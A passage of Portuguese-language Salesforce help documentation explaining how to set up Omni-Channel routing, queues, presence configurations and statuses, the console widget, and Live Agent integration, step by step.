

## <span id="page-2556-0"></span>Opções de modelo de roteamento do Omni-Channel

As opções de modelo de roteamento no Omni-Channel permitem que você especifique como os itens de trabalho são direcionados para agentes.

No Omni-Channel, os itens de trabalho são direcionados ou "encaminhados" diretamente aos agentes atribuídos à fila apropriada.



EDIÇÕES

Disponível em: Salesforce Classic

O Omni-Channel está disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**



## Associar configurações de roteamento e agentes a filas

Filas são elementos clássicos do Salesforce que ajudam suas equipes a gerenciar leads, casos e objetos personalizados. O Omni-Channel aprimora suas filas com a capacidade de direcionar itens de trabalho para agentes em tempo real. Os agentes não precisam selecionar itens de trabalho manualmente nas filas, porque o Omni-Channel direciona itens de trabalho para os agentes automaticamente e em tempo real!

A prioridade atribuída aos itens de trabalho na fila é a que você especificou na configuração de roteamento criada anteriormente. Se sua organização já usa filas, você pode reutilizar as filas que estão disponíveis na organização. Dessa maneira, você poderá direcionar itens de trabalho em tempo real aos agentes atribuídos a essas filas.

Se sua organização não usa filas, crie pelo menos uma para integrar ao Omni-Channel. Você também pode criar diversas filas para lidar com diferentes tipos de itens de trabalho. Por exemplo, você pode criar uma fila para casos recebidos e outra fila para leads recebidos.

Para que o roteamento funcione corretamente, atribua cada agente à fila da qual ele está recebendo itens de trabalho.

Para obter mais informações sobre filas, consulte "Visão geral de filas" na Ajuda do Salesforce.

- **1.** Em Configuração, insira *Filas* na caixa Busca rápida e selecione **Filas**.
- **2.** Crie uma fila ou edite uma existente.
- **3.** No campo Configuração de roteamento, localize a configuração de roteamento que deseja associar à fila.
- **4.** Na seção Membros da fila, adicione agentes ao campo Usuários selecionados. Esses agentes receberão itens de trabalho dessa fila.
- **5.** Clique em **Salvar**.

### **EDIÇÕES**

Disponível em: Salesforce Classic

O Omni-Channel está disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para configurar o Omni-Channel:

## Criar configurações de presença

Agora vamos nos concentrar nos agentes. As configurações de presença determinam o quanto os agentes de trabalho podem assumir e quais comportamentos do Omni-Channel eles podem acessar enquanto ajudam os clientes. Sua organização pode ter diversas configurações para diferentes grupos de agentes que operam em diferentes canais.

Quando você ativa o Omni-Channel em sua organização, o Salesforce cria uma configuração de presença chamada Configuração de presença padrão. Todos os seus agentes são atribuídos automaticamente a essa configuração. No entanto, você pode criar uma configuração de presença e atribuir agentes individuais a ela para personalizar as configurações do Omni-Channel para um subconjunto de agentes. Se você reatribuir agentes a uma configuração de presença personalizada, eles serão excluídos da Configuração de presença padrão.

- **1.** Em Configuração, insira *Presença* na caixa Busca rápida, selecione **Configurações de presença** e clique em **Novo**.
- **2.** Escolha as definições da sua configuração de presença.
- **3.** Clique em **Salvar**.

#### [Definições de configuração de presença](#page-2558-0)

<span id="page-2558-0"></span>Personalize suas definições de configuração de presença para definir as configurações do Omni-Channel atribuídas aos agentes.

## Definições de configuração de presença

Personalize suas definições de configuração de presença para definir as configurações do Omni-Channel atribuídas aos agentes.

### Informações básicas

Essas configurações definem a funcionalidade básica disponível aos agentes quando eles estão conectados ao Omni-Channel.



## **EDICÕES**

Disponível em: Salesforce Classic

O Omni-Channel está disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para configurar o Omni-Channel:

**•** "Personalizar aplicativo"

### **EDICÕES**

Disponível em: Salesforce Classic

O Omni-Channel está disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**



#### Atribuir usuários

Atribua usuários elegíveis à configuração para que eles tenham acesso à funcionalidade do Omni-Channel. Posteriormente, você verá que também é possível atribuir perfis a uma configuração. Se um usuário for atribuído a uma configuração nos níveis do perfil e do usuário, a configuração no nível do usuário substituirá a configuração atribuída ao perfil do usuário.

Cuidado: Os usuários só podem ser atribuídos a uma configuração de presença por vez. Se você atribuir o mesmo usuário a uma segunda configuração de presença, o sistema removerá esse usuário da primeira configuração de presença sem avisar você. Portanto, é importante que você saiba qual atribuição de configuração de presença é necessária para cada usuário!

Por exemplo, digamos que o Usuário A seja atribuído à Configuração de presença A. Em seguida, você cria a Configuração de presença B e atribui a ela o Usuário A sem perceber que o usuário estava atribuído a outra configuração de presença. O Salesforce remove o Usuário A da Configuração de presença A e o reatribui à Configuração de presença B sem avisar você.



### Atribuir perfis

Atribua perfis elegíveis à configuração para que os usuários associados aos perfis tenham acesso à funcionalidade do Omni-Channel. Se um usuário for atribuído a uma configuração nos níveis do perfil e do usuário, a configuração no nível do usuário substituirá a configuração atribuída ao perfil do usuário.



## Criar status de presença

O status de presença indica se um agente está online e disponível para receber itens de trabalho recebidos ou se está ausente ou offline.

Um status de presença pode englobar um ou mais canais de itens de trabalho. Por exemplo, você pode criar um status de presença chamado "Disponível para suporte na web" que inclua canais de serviço para bate-papos e emails. Quando estão conectados a esse status de presença, os agentes podem receber bate-papos e emails. Genial!

- **1.** Em Configuração, insira *Presença* na caixa Busca rápida, selecione **Status de presença** e clique em **Novo**.
- **2.** Escolha as configurações para seu status de presença.
- **3.** Clique em **Salvar**.

#### [Configurações de status de presença](#page-2560-0)

<span id="page-2560-0"></span>Personalize suas configurações de status de presença para definir quais canais de serviço são atribuídos a diferentes status. Os agentes podem se conectar ao Omni-Channel com diferentes status, dependendo dos tipos de trabalho que estão disponíveis para receber.

## Configurações de status de presença

Personalize suas configurações de status de presença para definir quais canais de serviço são atribuídos a diferentes status. Os agentes podem se conectar ao Omni-Channel com diferentes status, dependendo dos tipos de trabalho que estão disponíveis para receber.

### Informações básicas

Use estas configurações para denominar seu status de presença.



## **EDICÕES**

Disponível em: Salesforce Classic

O Omni-Channel está disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para configurar o Omni-Channel:

**•** "Personalizar aplicativo"

## **EDICÕES**

Disponível em: Salesforce Classic

O Omni-Channel está disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

#### Opções de status

Estas configurações indicam se os agentes estão online ou ocupados quando usam esse status.





### Canais de serviço

Atribua canais de serviço ao seu status de presença. Os agentes que se conectarem com esse status de presença poderão receber itens de trabalho dos canais selecionados por você.



# Definir o acesso aos status de presença

O status de presença indica se um agente está online e disponível para receber itens de trabalho recebidos ou se está ausente ou offline. Depois de criar seus status de presença para Omni-Channel, você terá que configurar a forma como eles serão acessados pelos usuários. O acesso pode ser concedido aos usuários por meio de conjuntos de permissões ou perfis.

[Dar aos usuários acesso aos status de presença com conjuntos de permissões](#page-2562-0) Disponibilize os status de presença a agentes que tenham sido atribuídos a determinados conjuntos de permissões.

[Dar aos usuários acesso aos status de presença com perfis](#page-2562-1)

Disponibilize os status de presença a agentes que estejam atribuídos a determinados perfis.

EDIÇÕES

Disponível em: Salesforce Classic

O Omni-Channel está disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## <span id="page-2562-0"></span>Dar aos usuários acesso aos status de presença com conjuntos de permissões

Disponibilize os status de presença a agentes que tenham sido atribuídos a determinados conjuntos de permissões.

O status de presença indica se um agente está online e disponível para receber itens de trabalho recebidos ou se está ausente ou offline. Você pode usar conjuntos de permissões ou, alternativamente, perfis para dar acesso ao status de presença aos usuários.

- **1.** Em Configuração, insira *Conjuntos de permissões* na caixa Busca rápida e selecione **Conjuntos de permissões**.
- **2.** Clique no nome do conjunto de permissões ao qual você deseja dar acesso aos status.
- **3.** Clique em **Acesso aos status de presença de serviço**.
- **4.** Clique em **Editar**.
- **5.** Selecione os status de presença que deseja associar ao conjunto de permissões. Agentes atribuídos a esse conjunto de permissões podem se conectar ao Omni-Channel com qualquer dos status de presença disponibilizados a eles.
- **6.** Clique em **Salvar**.

## <span id="page-2562-1"></span>Dar aos usuários acesso aos status de presença com perfis

Disponibilize os status de presença a agentes que estejam atribuídos a determinados perfis.

O status de presença indica se um agente está online e disponível para receber itens de trabalho recebidos ou se está ausente ou offline. Você pode usar perfis ou, alternativamente, conjuntos de permissões para dar acesso aos status de presença aos usuários.

- **1.** Em Configuração, insira *Perfis* na caixa Busca rápida e selecione **Perfis**.
- **2.** Clique no nome do perfil ao qual você deseja dar acesso aos status.

Não clique em **Editar** ao lado do nome do perfil. Se fizer isso, você não verá a seção correta da página em que você pode ativar os status.

- **3.** Na seção Acesso a status de presença de serviço ativado, clique em **Editar**.
- **4.** Selecione os status de presença que deseja associar ao perfil.

Agentes atribuídos a esse perfil podem se conectar ao Omni-Channel com qualquer dos status de presença disponibilizados a eles.

**5.** Clique em **Salvar**.

**EDICÕES** 

Disponível em: Salesforce Classic

O Omni-Channel está disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para configurar o Omni-Channel:

**•** "Personalizar aplicativo"

Para modificar conjuntos de permissões:

**•** "Gerenciar perfis e conjuntos de permissões"

### **EDICÕES**

Disponível em: Salesforce Classic

O Omni-Channel está disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para configurar o Omni-Channel:

**•** "Personalizar aplicativo"

Para modificar perfis:

**•** "Gerenciar perfis e conjuntos de permissões"

# Adicionar o widget Omni-Channel ao Salesforce Console

Após configurar completamente o Omni-Channel para sua organização, você deverá adicionar o widget Omni-Channel ao console do Salesforce para que seus agentes possam começar a receber trabalho.

O widget Omni-Channel aparece no canto inferior direito do console do Salesforce. De lá, os agentes podem alterar seu status de presença e fazer triagem das atribuições de trabalho recebidas.

- Nota: Se sua organização usa o Live Agent para gerenciar bate-papos, você pode usar o widget do Live Agent ou o widget do Omni-Channel para gerenciar bate-papos, mas não ambos. Para saber mais sobre o gerenciamento do Live Agent, consulte [Ativar o Omni-Channel](#page-2565-0) [com sua implementação atual do Live Agent](#page-2565-0).
- **1.** Em Configuração, insira *Aplicativos* na caixa Busca rápida e selecione **Aplicativos**.
- **2.** Clique em **Editar** ao lado do aplicativo console do Salesforce ao qual você deseja adicionar o widget Omni-Channel.
- **3.** Na seção Escolher componentes do console, adicione Omni-Channel à lista de itens selecionados.
- **4.** Clique em **Salvar**.

[Controlar detalhes do item de trabalho visível no widget Omni-Channel com layouts compactos](#page-2563-0)

<span id="page-2563-0"></span>Você já pensou em personalizar as informações que seus agentes veem quando recebem um novo item de trabalho no widget Omni-Channel? Você pode! Simplesmente personalize o layout compacto principal para o objeto desse item de trabalho.

## Controlar detalhes do item de trabalho visível no widget Omni-Channel com layouts compactos

Você já pensou em personalizar as informações que seus agentes veem quando recebem um novo item de trabalho no widget Omni-Channel? Você pode! Simplesmente personalize o layout compacto principal para o objeto desse item de trabalho.

Se observar atentamente, você verá que alguns campos são visíveis por padrão em novas solicitações de item de trabalho. Por exemplo, quando um agente recebe uma solicitação para gerenciar um caso, a solicitação exibe por padrão a prioridade, o status e o número do caso. O layout compacto principal de um objeto controla todos os campos visíveis no widget do Omni-Channel. Mas, e se você quiser ver mais informações, como o proprietário ou o assunto do caso? Simplesmente edite o layout compacto principal incluindo os campos que você quer que apareçam no widget.

Dica: Como o widget Omni-Channel é compacto, o espaço para exibir campos sobre solicitações de itens de trabalho é limitado. Embora tecnicamente seja possível colocar até 10 campos em um layout compacto, o widget do Omni-Channel só exibirá quatro campos. Como uma prática recomendada, selecione até quatro dos campos mais importantes que você deseja expor em solicitações de item de trabalho e adicione-os ao seu layout compacto.

- **1.** Decida qual é o objeto cujo layout compacto você deseja editar.
- **2.** Nas configurações de gerenciamento do objeto cujo item de trabalho você deseja editar, selecione **Layouts compactos** e selecione **Novo**.

Por exemplo, para editar o layout compacto para casos, vá para as configurações de gerenciamento do objeto para casos, selecione **Layouts compactos** e selecione **Novo**.

### EDIÇÕES

Disponível em: Salesforce **Classic** 

O Omni-Channel está disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para configurar o Omni-Channel:

**•** "Personalizar aplicativo"

#### EDIÇÕES

Disponível em: Salesforce Classic

O Omni-Channel está disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para configurar o Omni-Channel:

- **3.** Selecione as configurações para o seu layout compacto, incluindo os campos que ele deverá incluir. Os campos selecionados aparecem no widget do Omni-Channel quando um agente recebe uma solicitação.
- **4.** Clique em **Salvar**.
- **5.** Altere o layout compacto principal para o seu novo layout clicando em **Atribuição do layout compacto** > **Editar atribuição**.
- **6.** Selecione o novo layout compacto na lista suspensa Layout compacto principal.
- **7.** Clique em **Salvar**.

# Testar a implementação do Omni-Channel

Agora que o Omni-Channel está configurado e ativado, teste sua implementação para confirmar que ele está funcionando corretamente.

Para testar sua implementação, direcione um item de trabalho para você mesmo por meio do console do Salesforce.

**1.** Efetue login no console do Salesforce.

É importante efetuar login como um usuário que esteja habilitado para usar o Omni-Channel. Para testar o recurso, você deve ser o único agente conectado ao Omni-Channel.

- **2.** No widget Omni-Channel, altere seu status para que você possa receber itens de trabalho que chegarem.
- **3.** No console, navegue até o registro que corresponde aos canais do seu status de presença atual. Por exemplo, se você tiver efetuado login com um status denominado "Disponível para casos", navegue até uma lista dos seus casos em aberto no console. Vamos presumir que seu status "Disponível para casos" esteja associado a um canal de serviço de casos. Não faria muito sentido se seu status "Disponível para casos" o disponibilizasse para, digamos, leads, faria?
- **4.** Marque a caixa de seleção ao lado do registro que você deseja encaminhar para si próprio.
- **5.** Clique em **Alterar proprietário** (Change Owner). Você será redirecionado para a página Alterar proprietário do caso.
- **6.** Selecione *Fila* na lista Proprietário.
- **7.** Insira o nome da fila que você associou à sua configuração de roteamento.

Sente-se e relaxe. Você verá uma notificação de solicitação de entrada no widget Omni-Channel em alguns segundos.



Disponível em: Salesforce Classic

O Omni-Channel está disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para configurar o Omni-Channel:

# <span id="page-2565-0"></span>Ativar o Omni-Channel com sua implementação atual do Live Agent

Você está adorando o Live Agent e quer adicionar o Omni-Channel ao conjunto? Estas são as mudanças para você e sua organização (não para seus agentes!).

Então você decidiu aprimorar o seu atendimento ao cliente usando combinando o Live Agent ao Omni-Channel. Ótimo! Quando tudo estiver configurado, você perceberá que os dois trabalham juntos em perfeita harmonia. Enquanto isso, há algumas coisas que você precisa saber para começar a gerenciar o tráfego de bate-papo com o Live Agent no Omni-Channel.

O Live Agent opera com base nas Configurações de Live Agent, que controlam os comportamentos e configurações disponíveis aos usuários do Live Agent. De forma semelhante, o Omni-Channel usa Configurações de presença para controlar os comportamentos e configurações disponíveis aos usuários do Omni-Channel. O Live Agent pode ser integrado ao Omni-Channel para que os bate-papos sejam encaminhados exatamente como os demais itens de trabalho. Seus agentes então poderão aceitar ou rejeitar solicitações de bate-papo diretamente no widget Omni-Channel.

Nota: Quando você ativa simultaneamente o Live Agent e o Omni-Channel, a capacidade de bate-papo é gerenciada por meio de Configurações de presença, juntamente com outros itens de trabalho. Bate-papos encaminhados por meio do Omni-Channel sempre recebem uma unidade de capacidade. Lembre-se disso ao configurar a capacidade dos seus agentes de bate-papo nas Configurações de presença.

Com a integração do Live Agent ao Omni-Channel, os usuários do Live Agent também se tornam usuários do Omni-Channel; portanto, seus agentes de bate-papo devem estar associados a uma Configuração do Live Agent e a uma Configuração de presença. Felizmente, o Salesforce realiza parte do trabalho pesado quando você ativa o Omni-Channel com sua implementação atual do Live Agent. Para cada Configuração do Live Agent existente na sua organização, o Salesforce cria uma Configuração de presença correspondente. Caso haja várias Configurações do Live Agent em vigor, o Salesforce cria uma Configuração de presença diferente para cada Configuração do Live Agent.

## **EDICÕES**

Disponível em: Salesforce Classic

O Omni-Channel está disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## **EDICÕES**

Disponível em: Salesforce Classic

O Live Agent está disponível nas: Organizações com **Performance** Edition e **Developer** Edition que foram criadas depois de 14 de junho de 2012

O Live Agent está disponível por um custo adicional nas: **Enterprise** e **Unlimited Editions** 

Digamos que o Live Agent já esteja ativado e você tenha 20 agentes que podem atender bate-papos. Esses agentes são atribuídos a uma Configuração do Live Agent.

